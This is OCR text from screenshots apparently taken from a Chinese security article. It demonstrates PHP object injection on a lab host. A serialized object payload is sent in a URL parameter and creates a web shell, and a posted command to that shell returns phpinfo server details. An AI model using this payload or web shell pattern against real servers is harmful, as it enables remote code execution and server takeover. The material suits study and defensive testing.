 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL
192.168.219.136?poc=O:4:"Test":2:{s:9:"%00Test%00poc";s:5:"shell";}
Split URL
Execute
Post data Referrer 0xHEX %URL
Success!!!
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
192.168.219.136/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
Post data
shell=phpinfo();
PHP Version 5.5.38-4+deb.sury.org~xenial+1
php
System Linux ubuntu 4.4.0-81-generic #104-Ubuntu SMP Wed Jun 14 08:17:06 UTC 2017 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.5/apache2
Loaded Configuration File /etc/php/5.5/apache2/php.ini
安全客 ( bobao.360.cn )